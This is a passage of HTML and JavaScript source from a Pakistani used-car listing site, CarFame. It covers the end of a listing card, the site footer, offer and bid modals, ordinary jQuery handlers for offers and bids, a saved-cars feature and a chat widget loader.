                                    <div class="card border-0 shadow carfame-product h-100">
                                        <a href="https://carfame.com/cars/used-car/2081" class="text-decoration-none text-dark ">
                                            <div class="card-img">
                                                <div class="card-bg-square pt-75 w-100 bg-cover"
                                                    data-src="https://carfame.com/images/cars/8qPM8SZ9cXftiB4c7hFQ5ssJCkL9pP.jpeg"
                                                    style="background-image: url(&quot;https://carfame.com/images/cars/8qPM8SZ9cXftiB4c7hFQ5ssJCkL9pP.jpeg">
                                                </div>
                                            </div>
                                            <div class="card-body text-dark text-left">
                                                <section class="product-card-pricing">
                                                    <div class="product-card-pricing__content">
                                                        <div class="product-card-pricing__price small">
                                                            <span>Rs.3,750,000</span>
                                                        </div>
                                                    </div>
                                                </section>
                                                <section class="product-card-details">
                                                    <h3 class="product-card-details__title fs-5 mb-0 mb-2 r-truncate">
                                                        Diathatsu Move 2024
                                                    </h3>
                                                    <p class="product-card-details__subtitle mb-2 small">
                                                        Daihatsu 
                                                        Move
                                                    </p>
                                                    
                                                            <ul class="list-unstyled m-0 d-flex truncate flex-wrap text-black opacity-1">
                                                                    <li class="px-1 border-end border-gray border-width-1 lh-1 "><small>Used</small>
                                                                    </li>
                                                                    <li class="px-1 border-end border-gray border-width-1 lh-1 "><small>Lahore</small>
                                                                    </li>
                                                                    <li class="px-1 border-end border-gray border-width-1 lh-1 "><small>17000KM</small></li>
                                                                    <li class="px-1 border-end border-gray border-width-1 lh-1"><small>2024</small></li>
                                                                    <li class="px-1 lh-1 text-truncate"><small>Petrol</small></li>
                                                            </ul>

                                                    <p class="small mt-2">just buy and drive...</p>
                                                </section>
                                                
                                            </div>
                                        </a>
                                    </div>
                                </div>
                                                        </div>
                    </div>
                    <div class="paggination-box d-flex justify-content-center">
                        
                        </div>
                </section>
            </div>
        </div>
    </div>
    </div>
</main>

    <!-- footer --->

<footer id="site-footer" class="site-footer bg-success pt-4 pb-2 pt-sm-5 pb-sm-2">
	<div class="container">


		<div class="row row-cols-md-5 row-cols-sm-3 row-cols-2">
			<div class="col">
				<div class="footer-nav">
					<h4 class="h6 fw-normal text-white"><small>CarFame</small></h4>
					<ul class="list-unstyled lh-1">
						<li> <a class="text-light text-opacity-50 text-decoration-none smaller" href="https://carfame.com/about-us">About us </a>
						</li>
						<li> <a class="text-light text-opacity-50 text-decoration-none smaller" href="https://carfame.com/our-mission">Our mission
							</a></li>
						<li> <a class="text-light text-opacity-50 text-decoration-none smaller" href="https://carfame.com/terms-conditions">Selling
								terms/conditions</a></li>
						<li> <a class="text-light text-opacity-50 text-decoration-none smaller" href="https://carfame.com/#">Careers</a>
						</li>
						<li> <a class="text-light text-opacity-50 text-decoration-none smaller" href="https://carfame.com/#">Investor
								information</a></li>
						<li> <a class="text-light text-opacity-50 text-decoration-none smaller" href="https://carfame.com/privacy-policy">Privacy
								policies </a></li>
						<li> <a class="text-light text-opacity-50 text-decoration-none smaller" href="https://carfame.com/advertise-with-us">Brand
								advertising on CarFame</a></li>
						<li> <a class="text-light text-opacity-50 text-decoration-none smaller" href="https://carfame.com/contact-us">Contact us</a>
						</li>
					</ul>
				</div>

				<div class="footer-nav mt-4">
					<h4 class="h6 fw-normal text-white"><small>Quick search</small></h4>
					<ul class="list-unstyled lh-1">
						<li><a class="text-light text-opacity-50 text-decoration-none smaller" href="https://carfame.com/cars/used-cars">All makes
								and models</a></li>
						<li><a class="text-light text-opacity-50 text-decoration-none smaller" href="https://carfame.com/#">Find a
								car dealer </a></li>
						<li><a class="text-light text-opacity-50 text-decoration-none smaller" href="https://carfame.com/cars/used-cars">All PK
								locations</a></li>
						<li><a class="text-light text-opacity-50 text-decoration-none smaller" href="https://carfame.com/cars/used-cars">Buy a car
								online</a></li>
						<li><a class="text-light text-opacity-50 text-decoration-none smaller" href="https://carfame.com/cars/new-cars">New car
								deals</a></li>
						<li><a class="text-light text-opacity-50 text-decoration-none smaller" href="https://carfame.com/cars/used-cars">Used car
								deals</a></li>
						<li><a class="text-light text-opacity-50 text-decoration-none smaller" href="https://carfame.com/#">Car
								financing deals</a></li>
						<li><a class="text-light text-opacity-50 text-decoration-none smaller" href="https://carfame.com/cars/used-cars?to_price=1500000">Budget
								cars</a></li>
					</ul>
				</div>

			</div>

			<div class="col">

				<div class="footer-nav">
					<h4 class="h6 fw-normal text-white"><small>Cars by Make</small></h4>
					<ul class="list-unstyled lh-1">
						<li><a class="text-light text-opacity-50 text-decoration-none smaller" href="https://carfame.com/cars/used-cars?make_name%5B%5D=Audi">Audi cars for sale</a></li>
						<li><a class="text-light text-opacity-50 text-decoration-none smaller" href="https://carfame.com/cars/used-cars?make_name%5B%5D=Mitsubishi">Mitsubishi cars for sale</a></li>
						<li><a class="text-light text-opacity-50 text-decoration-none smaller" href="https://carfame.com/cars/used-cars?make_name%5B%5D=BMW">BMW cars for sale</a></li>
						<li><a class="text-light text-opacity-50 text-decoration-none smaller" href="https://carfame.com/cars/used-cars?make_name%5B%5D=Honda">Honda cars for sale</a></li>
						<li><a class="text-light text-opacity-50 text-decoration-none smaller" href="https://carfame.com/cars/used-cars?make_name%5B%5D=Hunyadi">Hunyadi cars for sale</a></li>
						<li><a class="text-light text-opacity-50 text-decoration-none smaller" href="https://carfame.com/cars/used-cars?make_name%5B%5D=Toyota">Toyota cars for sale</a></li>
						<li><a class="text-light text-opacity-50 text-decoration-none smaller" href="https://carfame.com/cars/used-cars?make_name%5B%5D=KIA">KIA cars for sale</a></li>
						<li><a class="text-light text-opacity-50 text-decoration-none smaller" href="https://carfame.com/cars/used-cars?make_name%5B%5D=Mercedes">Mercedes cars for sale</a></li>
						<li><a class="text-light text-opacity-50 text-decoration-none smaller" href="https://carfame.com/cars/used-cars?make_name%5B%5D=Daihatsu">Daihatsu cars for sale</a></li>
						<li><a class="text-light text-opacity-50 text-decoration-none smaller" href="https://carfame.com/cars/used-cars?make_name%5B%5D=Suzuki">Suzuki cars for sale</a></li>
						<li><a class="text-light text-opacity-50 text-decoration-none smaller" href="https://carfame.com/cars/used-cars?make_name%5B%5D=Nissan">Nissan cars for sale</a></li>
						<li><a class="text-light text-opacity-50 text-decoration-none smaller" href="https://carfame.com/cars/used-cars?make_name%5B%5D=MG">MG Motors for sale</a></li>
					</ul>
				</div>

				<div class="footer-nav mt-4">
					<h4 class="h6 fw-normal text-white"><small>Buying advice</small></h4>
					<ul class="list-unstyled lh-1">
						<li><a class="text-light text-opacity-50 text-decoration-none smaller" href="https://carfame.com/buying-selling-guides">Buying/selling
								guides</a></li>
						<li><a class="text-light text-opacity-50 text-decoration-none smaller" href="https://carfame.com/blog/owner-reviews/">Owner
								reviews</a></li>
						<li><a class="text-light text-opacity-50 text-decoration-none smaller" href="https://carfame.com/why-us/">Why Car
								Fame?</a></li>
					</ul>
				</div>

			</div>

			<div class="col">

				<div class="footer-nav">
					<h4 class="h6 fw-normal text-white"><small>Cars by City</small></h4>
					<ul class="list-unstyled lh-1">
						<li><a class="text-light text-opacity-50 text-decoration-none smaller" href="https://carfame.com/cars/used-cars?location%5B%5D=Lahore">Cars in Lahore</a></li>
						<li><a class="text-light text-opacity-50 text-decoration-none smaller" href="https://carfame.com/cars/used-cars?location%5B%5D=Islamabad">Cars in Islamabad</a></li>
						<li><a class="text-light text-opacity-50 text-decoration-none smaller" href="https://carfame.com/cars/used-cars?location%5B%5D=Peshawar">Cars in Peshawar</a></li>
						<li><a class="text-light text-opacity-50 text-decoration-none smaller" href="https://carfame.com/cars/used-cars?location%5B%5D=Rawalpindi">Cars in Rawalpindi</a></li>
						<li><a class="text-light text-opacity-50 text-decoration-none smaller" href="https://carfame.com/cars/used-cars?location%5B%5D=Karachi">Cars in Karachi </a></li>
						<li><a class="text-light text-opacity-50 text-decoration-none smaller" href="https://carfame.com/cars/used-cars?location%5B%5D=Sialkot">Cars in Sialkot</a></li>
						<li><a class="text-light text-opacity-50 text-decoration-none smaller" href="https://carfame.com/cars/used-cars?location%5B%5D=Faisalabad">Cars in Faisalabad </a></li>
						<li><a class="text-light text-opacity-50 text-decoration-none smaller" href="https://carfame.com/cars/used-cars?location%5B%5D=Gujranwala">Cars in Gujranwala</a></li>
						<li><a class="text-light text-opacity-50 text-decoration-none smaller" href="https://carfame.com/cars/used-cars?location%5B%5D=Multan">Cars in Multan</a></li>
						<li><a class="text-light text-opacity-50 text-decoration-none smaller" href="https://carfame.com/cars/used-cars?location%5B%5D=Mandi-b-din">Cars in Mandi-b-din </a></li>
					</ul>
				</div>

				<div class="footer-nav mt-4">
					<h4 class="h6 fw-normal text-white"><small>Cars By Province</small></h4>
					<ul class="list-unstyled lh-1">
						<li><a class="text-light text-opacity-50 text-decoration-none smaller" href="https://carfame.com/cars/used-cars?province%5B%5D=Punjab">Cars in Punjab </a></li>
						<li><a class="text-light text-opacity-50 text-decoration-none smaller" href="https://carfame.com/cars/used-cars?province%5B%5D=Sindh">Cars in Sindh</a></li>
						<li><a class="text-light text-opacity-50 text-decoration-none smaller" href="https://carfame.com/cars/used-cars?province%5B%5D=KPK">Cars in KPK</a></li>
						<li><a class="text-light text-opacity-50 text-decoration-none smaller" href="https://carfame.com/cars/used-cars?province%5B%5D=Balochistan">Cars in Balochistan</a></li>
					</ul>
				</div>

			</div>

			<div class="col">

				<div class="footer-nav">
					<h4 class="h6 fw-normal text-white"><small>Products/Services</small></h4>
					<ul class="list-unstyled lh-1">
						<li><a class="text-light text-opacity-50 text-decoration-none smaller" href="https://carfame.com/cars/sell">Sell my
								car</a></li>
						<li><a class="text-light text-opacity-50 text-decoration-none smaller" href="https://carfame.com/bikes/sell">Sell my
								bike</a></li>
						<li><a class="text-light text-opacity-50 text-decoration-none smaller" href="https://carfame.com/cars/valuation">Car
								valuations</a></li>
						<li><a class="text-light text-opacity-50 text-decoration-none smaller" href="https://carfame.com/bike/valuation">Bike
								valuation </a></li>
						<li><a class="text-light text-opacity-50 text-decoration-none smaller" href="https://carfame.com/cars/valuation">Sell my
								car to CarFame</a></li>
						<li><a class="text-light text-opacity-50 text-decoration-none smaller" href="https://carfame.com/cars/valuation">Sell my
								bike to CarFame</a></li>
						<li><a class="text-light text-opacity-50 text-decoration-none smaller" href="https://carfame.com/car-finance">Car
								finance</a></li>
						<li><a class="text-light text-opacity-50 text-decoration-none smaller" href="https://carfame.com/featured-ads">Featured
								adds </a></li>
						<li><a class="text-light text-opacity-50 text-decoration-none smaller" href="https://carfame.com/finance-calculator">Finance
								calculator</a></li>
						<li><a class="text-light text-opacity-50 text-decoration-none smaller" href="https://carfame.com/#">Private and Trade</a></li>
					</ul>
				</div>

				<div class="footer-nav mt-4">
					<h4 class="h6 fw-normal text-white"><small>CarFame for Dealers</small></h4>
					<ul class="list-unstyled lh-1">
						<li><a class="text-light text-opacity-50 text-decoration-none smaller" href="https://carfame.com/login">Dealer portal for dealers </a></li>
						<li><a class="text-light text-opacity-50 text-decoration-none smaller" href="https://carfame.com/#">Advertising packages</a></li>
						<li><a class="text-light text-opacity-50 text-decoration-none smaller" href="https://carfame.com/#">Pay As You Go</a></li>
						<li><a class="text-light text-opacity-50 text-decoration-none smaller" href="https://carfame.com/#">How to Pay</a></li>
					</ul>
				</div>
			</div>

			<div class="col">

				<div class="footer-nav">
					<div class="h6 fw-normal text-white"><small>Cars by Body Type</small></div>
					<ul class="list-unstyled lh-1">
						<li><a class="text-light text-opacity-50 text-decoration-none smaller" href="https://carfame.com/cars/used-cars?body_type%5B%5D=Convertible">Convertible</a></li>
						<li><a class="text-light text-opacity-50 text-decoration-none smaller" href="https://carfame.com/cars/used-cars?body_type%5B%5D=Coupe">Coupe</a></li>
						<li><a class="text-light text-opacity-50 text-decoration-none smaller" href="https://carfame.com/cars/used-cars?body_type%5B%5D=Estate">Estate</a></li>
						<li><a class="text-light text-opacity-50 text-decoration-none smaller" href="https://carfame.com/cars/used-cars?body_type%5B%5D=Hatchback">Hatchback</a></li>
						<li><a class="text-light text-opacity-50 text-decoration-none smaller" href="https://carfame.com/cars/used-cars?body_type%5B%5D=Limousine">Limousine</a></li>
						<li><a class="text-light text-opacity-50 text-decoration-none smaller" href="https://carfame.com/cars/used-cars?body_type%5B%5D=MPV">MPV</a></li>
						<li><a class="text-light text-opacity-50 text-decoration-none smaller" href="https://carfame.com/cars/used-cars?body_type%5B%5D=Minibus">Minibus</a></li>
						<li><a class="text-light text-opacity-50 text-decoration-none smaller" href="https://carfame.com/cars/used-cars?body_type%5B%5D=SUV">SUV</a></li>
						<li><a class="text-light text-opacity-50 text-decoration-none smaller" href="https://carfame.com/cars/used-cars?body_type%5B%5D=Saloon/Sedan">Saloon/Sedan</a></li>
						<li><a class="text-light text-opacity-50 text-decoration-none smaller" href="https://carfame.com/cars/used-cars?body_type%5B%5D=Double Cabin">Double Cabin</a></li>
					</ul>
				</div>

				<div class="footer-nav mt-4 text-light text-opacity-50 text-decoration-none smaller">
					<ul class="list-inline mb-2 h5 social-nav">
						<li class="list-inline-item pe-1"><a target="_blank" href="https://www.facebook.com/carfameonly" class="text-white"><i class="fa fa-facebook"></i></a></li>
						<li class="list-inline-item pe-1"><a target="_blank" href="https://www.instagram.com/carfameofficial/" class="text-white"><i class="fa fa-instagram"></i></a></li>
						<li class="list-inline-item pe-1"><a target="_blank" href="https://twitter.com/carfameofficial" class="text-white"><i class="fa fa-twitter"></i></a></li>
						<li class="list-inline-item"><a target="_blank" href="https://www.youtube.com/@carfameofficial786" class="text-white"><i class="fa fa-youtube"></i></a></li>
					</ul>

					<p class="mb-2 smaller">Arcadian Plaza Opposite Ammanah Mall, Model Town Link Road Lahore</p>
					<p class="mb-0 smaller">Registered number:
						<a href="tel:+92 345 4278 906" class="d-block text-white text-decoration-none">+92 345 4278 906</a>
					</p>
				</div>
			</div>
		</div>
								<div class="text-center mb-3">
			<a href="/auction/main" class="btn btn-info btn-lg bg-orang">
				CarFame for Dealers
			</a>
			<p class="mt-2">
				Access our dealer portal for auctions. Check what you've won, lost, and the status of your cars.
			</p>
		</div>
			</div>
	<div class="container">
		<div class="footer-nav mt-4 text-white text-opacity-100 text-decoration-none smaller">
			<p class="mb-2 text-center">Copyright © CarFame Limited 2024.</p>
		</div>
	</div>
</footer>
    <div class="container">
        <div class="row">
            <div id="myOfferModal" class="modal semi-transparent">
                <div class="modal-dialog" role="document">
                    <div class="modal-content">
                        <div class="modal-header">
                            <h3 class="send-message-rs-make text-white"></h3>
                            <span class="close text-white"><svg xmlns="http://www.w3.org/2000/svg" width="24"
                                    height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor"
                                    stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                    <rect x="3" y="3" width="18" height="18" rx="2" ry="2">
                                    </rect>
                                    <line x1="9" y1="9" x2="15" y2="15"></line>
                                    <line x1="15" y1="9" x2="9" y2="15"></line>
                                </svg></span>
                        </div>

                        <div class="modal-body">
                            <div class="ant-modal-body">
                                <div class="send-message-form-container d-flex justify-content-center">
                                    <div class="col d-flex">
                                        <div class="send-message-header">
                                            <div class="send-message-header-rs">
                                                <h6 class="send-message-rs-make_fullname ">Name: </h6>
                                                <h6 class="send-message-rs-make_phone ">Phone: </h6>
                                                <h6 class="send-message-rs-variant"></h6>
                                                <h6 class="send-message-rs-price">PKR: </h6>
                                            </div>
                                        </div>
                                        <form class="ant-form ant-form-horizontal send-message-form"
                                            style="margin-left: auto;width: 50%;">
                                            <div class="range-mater" style="width: 100%;">
                                                <div class="price">PKR:
                                                    <span id="price-container"></span>
                                                    <div>
                                                        <input class="range_val" step="20000" min="0"
                                                            max="" value="" type="range"
                                                            onchange="show_ammount(this.value);"
                                                            oninput="show_ammount(this.value);" style="width: 100%;">
                                                    </div>
                                                </div>
                                            </div>
                                            <div class="ant-row ant-form-item">
                                                <div class="ant-col ant-form-item-control">
                                                    <div class="ant-form-item-control-input">
                                                        <div
                                                            class="ant-form-item-control-input-content d-flex justify-content-center mt-3">
                                                            <button type="submit"
                                                                class="button filled color-primary send_offer custom-btn">Send
                                                                Offer</button>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>

            </div>
        </div>
    </div>

    <!-- <div class="container">
        <div class="row">
            <div id="myBidModal" class="modal semi-transparent">
                <div class="modal-dialog" role="document">
                    <div class="modal-content">
                        <div class="modal-header">
                            <h3 class="send-message-rs-make text-white"></h3>
                            <span class="close text-white"><svg xmlns="http://www.w3.org/2000/svg" width="24"
                                    height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor"
                                    stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                    <rect x="3" y="3" width="18" height="18" rx="2" ry="2">
                                    </rect>
                                    <line x1="9" y1="9" x2="15" y2="15"></line>
                                    <line x1="15" y1="9" x2="9" y2="15"></line>
                                </svg></span>
                        </div>

                        <div class="modal-body">
                            <div class="ant-modal-body">
                                <div class="send-message-form-container justify-content-center">
                                    <form class="ant-form ant-form-horizontal send-message-form" id="send_bid">
                                        <div class="range-mater">
                                            <div class="price">PKR:
                                                <span id="price-container"></span>
                                                <div>
                                                    <input class="bid_val form-control" min="0" value=""
                                                        type="text">
                                                </div>
                                            </div>
                                        </div>
                                        <div class="ant-row ant-form-item">
                                            <div class="ant-col ant-form-item-control">
                                                <div class="ant-form-item-control-input">
                                                    <div
                                                        class="ant-form-item-control-input-content d-flex justify-content-center mt-3">
                                                        <button type="submit"
                                                            class="button filled color-primary custom-btn">Place Bid</button>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </form>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>

            </div>
        </div>
    </div> -->

    <div class="container">
        <div class="row">
            <div id="myreserveModal" class="modal semi-transparent">
                <div class="modal-dialog" role="document">
                    <div class="modal-content">
                        <div class="modal-header">
                            <h3 class="send-message-rs-make text-white"></h3>
                            <span class="close text-white"><svg xmlns="http://www.w3.org/2000/svg" width="24"
                                    height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor"
                                    stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                    <rect x="3" y="3" width="18" height="18" rx="2" ry="2">
                                    </rect>
                                    <line x1="9" y1="9" x2="15" y2="15"></line>
                                    <line x1="15" y1="9" x2="9" y2="15"></line>
                                </svg></span>
                        </div>
                        <div class="modal-body">
                            <div class="ant-modal-body">
                                <div class="send-message-form-container d-flex justify-content-center">
                                    <div class="send-message-header">
                                        <div class="send-message-header-rs">
                                            <h6 class="send-message-rs-make_fullname ">Name: </h6>
                                            <h6 class="send-message-rs-make_phone ">Phone: </h6>
                                            <h6 class="send-message-rs-variant"></h6>
                                            <h6 class="send-message-rs-price">PKR:</h6>
                                        </div>
                                    </div>
                                    <form class="ant-form ant-form-horizontal send-message-form"
                                        style="margin-left: auto;width: 50%;">
                                        <div class="range-mater" style="width: 100%;">
                                            <div class="price">
                                                <input class="form-control reserve_date" type="date"
                                                    style="width: 89%;appearance: auto !important;border-radius: 38px;height: 50%; padding: 2px 9px 1px 19px;"
                                                    required>
                                            </div>
                                        </div>
                                        <div class="ant-row ant-form-item">
                                            <div class="ant-col ant-form-item-control">
                                                <div class="ant-form-item-control-input">
                                                    <div
                                                        class="ant-form-item-control-input-content d-flex justify-content-center mt-3">
                                                        <button type="submit"
                                                            class="button filled color-primary  send_request custom-btn">Send
                                                            Request</button>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </form>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
        <!-- <script src="https://carfame.com/js/jquery-3.6.0.min.js"
        integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script> -->


    <script src="https://carfame.com/assets/js/slick.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.5.7/jquery.fancybox.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/js/bootstrap.bundle.min.js" defer></script>
    <script src="https://carfame.com/assets/js/lazy.js"></script>
    <script src="https://carfame.com/assets/js/app.js"></script>
    <script src="//cdn.jsdelivr.net/npm/sweetalert2@10"></script>
    <!-- datepicker JavaScript -->
    <script src="https://carfame.com/admin_panel/vendors/bootstrap-datepicker/js/bootstrap-datepicker.js"></script>
    <script src="https://carfame.com/admin_panel/vendors/datatables.net/js/jquery.dataTables.min.js"></script>
    <script src="https://carfame.com/admin_panel/vendors/datatables.net-bs4/js/dataTables.bootstrap4.min.js"></script>
    <script src="https://carfame.com/admin_panel/vendors/datatables.net-dt/js/dataTables.dataTables.min.js"></script>
    <script src="https://carfame.com/admin_panel/vendors/datatables.net-buttons/js/dataTables.buttons.min.js"></script>
    <script src="https://carfame.com/admin_panel/vendors/datatables.net-buttons-bs4/js/buttons.bootstrap4.min.js"></script>
    <script src="https://carfame.com/admin_panel/vendors/datatables.net-buttons/js/buttons.flash.min.js"></script>
    <script src="https://carfame.com/admin_panel/vendors/datatables.net-buttons/js/buttons.html5.min.js"></script>
    <script src="https://carfame.com/admin_panel/vendors/datatables.net-buttons/js/buttons.print.min.js"></script>
    
    <script src="https://carfame.com/admin_panel/dist/js/dataTables-data.js" async></script>
    <div id="ttdUniversalPixelTag" style="display: none;"></div>
    <script>
        jQuery(document).ready(function($) {
            $('#send_allow_bid').click(function() {
                Swal.fire({
                    title: 'Are you sure?',
                    html: `
                <p>You want to allow me to bid? Please read the rules carefully:</p>
                <ul style="text-align: left;">
                    <li>You need to deposit Rs. 5000 as a security fee. The account details will be shared with you via WhatsApp after confirmation.</li>
                    <li>If you bid and win, but you cannot buy the car, then your security fee will be taken.</li>
                    <li>You will need to repay the security fee to continue bidding.</li>
                </ul>
            `,
                    icon: 'warning',
                    showCancelButton: true,
                    confirmButtonColor: '#3085d6',
                    cancelButtonColor: '#d33',
                    confirmButtonText: 'Yes, I agree!',
                    cancelButtonText: 'No, cancel'
                }).then((result) => {
                    if (result.isConfirmed) {
                        $.ajax({
                            url: "/send_whatsapp",
                            type: "post",
                            dataType: "json",
                            data: {
                                _token: '3T2sjtmMGMwdVjJ5dZLlFrt3eL9FQH4L8kq7mtRm',
                                userId: $('.auth_id').val(),
                                type: 'send_allow_bid',
                            },
                            success: function(response) {
                                if (response.status === 200) {
                                    Swal.fire({
                                        title: 'Success!',
                                        text: 'Please Check Your WhatsApp',
                                        icon: 'success',
                                        confirmButtonText: 'OK'
                                    });
                                } else {
                                    Swal.fire({
                                        title: 'Error!',
                                        text: response.message ||
                                            'An error occurred. Please try again.',
                                        icon: 'error',
                                        confirmButtonText: 'OK'
                                    });
                                }
                            },
                            error: function() {
                                Swal.fire({
                                    title: 'Error!',
                                    text: 'Unable to process your request. Please try again later.',
                                    icon: 'error',
                                    confirmButtonText: 'OK'
                                });
                            }
                        });
                    }
                });
            });
            $(".send_request").on("click", function(event) {
                event.preventDefault();
                var seller_name = $('.seller_name').html();
                var phoneNumber = $('.seller_phone').html();
                var title = $('.modal_title').html();
                var reserve_date = $('.reserve_date').val();
                if (reserve_date !== '') {
                    Swal.fire({
                        title: 'Are you sure?',
                        text: 'Do you want to send the Reserve Date To ' + seller_name + '?',
                        icon: 'warning',
                        showCancelButton: true,
                        confirmButtonText: 'Yes, send it!',
                        cancelButtonText: 'No, cancel!',
                    }).then((result) => {
                        if (result.isConfirmed) {
                            $.ajax({
                                url: "/send_whatsapp",
                                type: "post",
                                data: {
                                    _token: '3T2sjtmMGMwdVjJ5dZLlFrt3eL9FQH4L8kq7mtRm',
                                    seller_name: seller_name,
                                    phoneNumber: phoneNumber,
                                    title: title,
                                    reserve_date: reserve_date
                                },
                                success: function(result) {
                                    Swal.fire('Success', 'Message sent successfully!',
                                        'success');
                                    $("#myOfferModal").fadeOut();
                                    $("#myreserveModal").fadeOut();
                                },
                                error: function(error) {
                                    // Handle error response
                                    Swal.fire('Error', 'Failed to send message!',
                                        'error');
                                }
                            })
                        } else {
                            // User clicked "Cancel" or closed the dialog
                            // You can handle this case or simply do nothing
                        }
                    });
                }
            });
            $(".send_offer").on("click", function(event) {
                event.preventDefault();
                var seller_name = $('.seller_name').html();
                var phoneNumber = $('.seller_phone').html();
                var title = $('.modal_title').html();
                var range_val = $('.range_val').val();
                var login_user = '';
                if (login_user != '') {
                    Swal.fire({
                        title: 'Are you sure?',
                        text: 'Do you want to send the Offer To ' + seller_name + '?',
                        icon: 'warning',
                        showCancelButton: true,
                        confirmButtonText: 'Yes, send it!',
                        cancelButtonText: 'No, cancel!',
                    }).then((result) => {
                        if (result.isConfirmed) {
                            $.ajax({
                                url: "/send_whatsapp",
                                type: "post",
                                data: {
                                    _token: '3T2sjtmMGMwdVjJ5dZLlFrt3eL9FQH4L8kq7mtRm',
                                    seller_name: seller_name,
                                    phoneNumber: phoneNumber,
                                    title: title,
                                    range_val: range_val,
                                    login_user: login_user
                                },
                                success: function(result) {
                                    Swal.fire('Success', 'Message sent successfully!',
                                        'success');
                                    $("#myOfferModal").fadeOut();
                                    $("#myreserveModal").fadeOut();
                                },
                                error: function(error) {
                                    // Handle error response
                                    Swal.fire('Error', 'Failed to send message!',
                                        'error');
                                }
                            })
                        } else {
                            // User clicked "Cancel" or closed the dialog
                            // You can handle this case or simply do nothing
                        }
                    });
                } else {
                    Swal.fire('Error', 'Please Login First',
                        'error');
                }
            });
            $('#send_bid').on('submit', function(event) {
                event.preventDefault();
                var bid_val = parseInt($('#current-bid').val());
                var auction_id = $('.auction_id').val();
                var old_bid = parseInt($('#highest_bid').length > 0 ? $('#highest_bid').val() : 0);
                if (bid_val > old_bid) {
                    Swal.fire({
                        title: 'Are you sure?',
                        text: 'Do you want to send the Bid?',
                        icon: 'warning',
                        showCancelButton: true,
                        confirmButtonText: 'Yes, send it!',
                        cancelButtonText: 'No, cancel!',
                    }).then((result) => {
                        if (result.isConfirmed) {
                            $.ajax({
                                url: "/auction/sendbid",
                                type: "post",
                                data: {
                                    _token: '3T2sjtmMGMwdVjJ5dZLlFrt3eL9FQH4L8kq7mtRm',
                                    bid_val: bid_val,
                                    auction_id: auction_id
                                },
                                success: function(result) {
                                    Swal.fire('Success', 'Bid sent successfully!',
                                        'success');
                                    $("#myBidModal").fadeOut();
                                    setTimeout(function() {
                                        window.location.reload(1);
                                    }, 2000);
                                },
                                error: function(error) {
                                    // Handle error response
                                    Swal.fire('Error', 'Failed to send Offer!',
                                        'error');
                                }
                            })
                        }

                    });
                } else {
                    $('#current-bid').val(parseFloat(old_bid) + 1);
                    Swal.fire('Error', 'Enter the value more Than Previous Bid!', 'error');
                }
            });
        });
    </script>


    <script>
        function show_ammount(price) {
            var show_price = price.toString().replace(/\B(?=(\d{3})+(?!\d))/g, ",")
            $('#price-container').html(show_price);
        }
        $(document).ready(function() {

            // $('.chosen').chosen();
            $('.select2').select2();
            var cars = localStorage['saved-cars'];
            var value = $('#single-car-saved-button input').val();
            if (cars) {
                var car_array = cars.trim().split(',');
                if (car_array.includes(value)) {
                    $('#single-car-saved-button .fa-star-o').removeClass('hidden');
                    $('#single-car-saved-button .fa-star').addClass('hidden');
                }
            }

            var bikes = localStorage['saved-bikes'];
            var value = $('#single-bike-saved-button input').val();
            if (bikes) {
                var bike_array = bikes.trim().split(',');
                if (bike_array.includes(value)) {
                    $('#single-bike-saved-button .fa-star-o').removeClass('hidden');
                    $('#single-bike-saved-button .fa-star').addClass('hidden');
                }
            }
        });
        $('#single-car-saved-button').click(function() {
            var cars = localStorage['saved-cars'];
            var value = $('#single-car-saved-button input').val().trim();
            if (cars) {
                var car_array = cars.trim().split(',');
                if (!car_array.includes(value)) {
                    $('#single-car-saved-button .fa-star-o').removeClass('hidden');
                    $('#single-car-saved-button .fa-star').addClass('hidden');
                    car_array.push(value);
                    localStorage['saved-cars'] = car_array;
                } else {
                    car_array.splice(car_array.indexOf(value), 1);
                    $('#single-car-saved-button .fa-star-o').addClass('hidden');
                    $('#single-car-saved-button .fa-star').removeClass('hidden');
                    localStorage['saved-cars'] = car_array;
                }
            } else {
                $('#single-car-saved-button .fa-star-o').removeClass('hidden');
                $('#single-car-saved-button .fa-star').addClass('hidden');
                localStorage['saved-cars'] = $('#single-car-saved-button input').val().trim()
            }
        });
        $('#single-bike-saved-button').click(function() {
            var bikes = localStorage['saved-bikes'];
            var value = $('#single-bike-saved-button input').val().trim();
            if (bikes) {
                var bike_array = bikes.trim().split(',');
                if (!bike_array.includes(value)) {
                    $('#single-bike-saved-button .fa-heart').removeClass('hidden');
                    $('#single-bike-saved-button .fa-heart-o').addClass('hidden');
                    bike_array.push(value);
                    localStorage['saved-bikes'] = bike_array;
                } else {
                    bike_array.splice(bike_array.indexOf(value), 1);
                    $('#single-bike-saved-button .fa-heart').addClass('hidden');
                    $('#single-bike-saved-button .fa-heart-o').removeClass('hidden');
                    localStorage['saved-bikes'] = bike_array;
                }
            } else {
                $('#single-bike-saved-button .fa-heart').removeClass('hidden');
                $('#single-bike-saved-button .fa-heart-o').addClass('hidden');
                localStorage['saved-bikes'] = $('#single-bike-saved-button input').val().trim()
            }
        });
    </script>

    <!--Start of Tawk.to Script-->
    <script type="text/javascript">
        var Tawk_API = Tawk_API || {},
            Tawk_LoadStart = new Date();
        (function() {
            var s1 = document.createElement("script"),
                s0 = document.getElementsByTagName("script")[0];
            s1.async = true;
            s1.src = 'https://embed.tawk.to/62ffdc7454f06e12d88fa4d7/1garnaal5';
            s1.charset = 'UTF-8';
            s1.setAttribute('crossorigin', '*');
            s0.parentNode.insertBefore(s1, s0);
        })();
    </script>
    <!--End of Tawk.to Script-->

    <!--offer modal-->

    <script>
        $(document).ready(function() {
            $("#sendapproved").on("click", function(event) {
                var bid_id = $(this).data('bid_id');
                event.preventDefault();
                Swal.fire({
                    title: 'Are you sure?',
